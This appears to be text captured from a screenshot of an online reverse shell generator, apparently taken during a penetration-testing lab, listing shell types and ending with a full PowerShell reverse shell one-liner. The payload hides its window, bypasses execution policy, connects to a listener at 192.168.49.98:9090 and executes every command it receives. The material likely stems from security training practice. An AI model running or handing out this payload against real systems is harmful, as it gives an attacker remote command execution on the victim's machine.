 192.168.98.169/upload.php
Online - Reverse Shell Gen
https://www.revshells.com
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Viewer Shells & Payloads
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object
Net.Sockets.TCPClient('192.168.49.98', 9090);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object
IO.StreamWriter($NetworkStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | %
{0};$StreamWriter.Write($String + 'SHELL>
');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead =
$NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command =
([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try
{Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-
String}WriteToStream ($Output)}$StreamWriter.Close()"